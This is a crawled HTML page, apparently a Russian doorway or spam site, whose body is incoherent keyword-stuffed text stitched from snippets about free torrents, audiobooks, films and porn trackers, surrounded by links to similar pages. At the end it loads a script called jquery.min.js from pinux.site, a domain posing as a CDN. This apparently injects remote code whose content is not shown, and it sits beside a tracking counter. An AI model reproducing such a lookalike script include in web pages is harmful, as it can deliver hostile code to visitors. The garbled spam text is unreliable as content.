

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-knigi-onlayn-torrent.html
body_size: 2948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги онлайн торрент - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги онлайн торрент</h2>
                            </header>
                            <p>Аудиокниги Торрент скачать бесплатно без регистрации  Кузьмина Надежда - Ведьма. Аудиокниги онлайн, аудиокниги скачать бесплатно, аудиокниги слушать онлайн на сайте. Вы сможете скачать их все одним файлом бесплатно и без регистрации. Волшебный Купидон. Бесплатная онлайн игра Prime World. Добро пожаловать на официальный сайт prime world, где вы всегда. Порно торрент трекер куча порно эксклюзивного и редкого порно. Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы. выкладываю переработанную часть второй книги , примерно 2/ 3 , есть изменения в сюжете. Фильмы онлайн, скачать торрент, смотреть сериалы онлайн, скачать игры, программы, музыка. 
Общий iPhone, iPod, iPad, Apple TV Трекер (вопросы,обсуждения,решение проблем) Apple Macintosh Hackintosh Железо. РЕАЛЬНО свободный трекер! Никаких ограничений по скорости никаких запретов по рейтингу. Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. Аудиокниги Торрент скачать бесплатно без регистрации  Вход на сайт. ГЛАВНАЯ; ЖАНРЫ. Смотреть онлайн или скачать видео всех категорий 2018-2019 новинки кино бесплатно в хорошем. 
Смотреть порно видео семейные измены порно фильм можно прямо сейчас. Незабываемый мир. Каталог сайтов - торрент трекеров Украины и России. Windows 7 мой компьютер. Скачать новые программы, фильмы, музыку и игры торрент. Последние. Для взрослых :: Скачать бесплатно через торрент фильмы, музыку, игры. Бесплатный torrent-трекер. ~ Книга Судеб ~ Выберите интересующий Вас вопрос и приготовьтесь услышать от Книги Судеб. У нас на сайте вы сможете посмотреть все сезоны сериала Касл Рок, в хорошем качестве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-volter-fransua-mari-arue-prezentaciya.html">Вольтер франсуа мари аруэ презентация</a></li>
                                <li><a href="zd4-maslo-kompressornoe-ks-19-gost-9243-75.html">Масло компрессорное кс 19 гост 9243 75</a></li>
                                <li><a href="zd4-forma-3g-obrazec-skachat-besplatno.html">Форма 3г образец скачать бесплатно</a></li>
                                <li><a href="zd4-skachat-pesni-dmitriya-kolduna-pochemu.html">Скачать песни дмитрия колдуна почему</a></li>
                                <li><a href="zd4-chitat-onlayn-knigu-koty-voiteli.html">Читать онлайн книгу коты воители</a></li>
                                <li><a href="zd4-la-prairie-perevod.html">La prairie перевод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-ustanovochnik-maynkraft-1-7-2-skachat.html">Установочник майнкрафт 1 7 2 скачать</a></li>
                                            <li><a href="zd4-snezhinki-risunki-shablony.html">Снежинки рисунки шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-raspisanie-161-avtobusa-moskva.html">Расписание 161 автобуса москва</a></li>
                                            <li><a href="zd4-uchebnik-po-algebre-11-klass-nikolskiy-reshebnik.html">Учебник по алгебре 11 класс никольский решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-enciklopediya-dlya-buduschih-mam-skachat-besplatno-fb2.html">Энциклопедия для будущих мам скачать бесплатно fb2</a></li>
                                            <li><a href="zd4-creator-nxt-pro-4.html">Creator nxt pro 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-besplatno-igru-na-pk-dlinnye-nardy.html">Скачать бесплатно игру на пк длинные нарды</a></li>
                                            <li><a href="zd4-pesnya-kota-bazilio-i-lisy-alisy-skachat.html">Песня кота базилио и лисы алисы скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
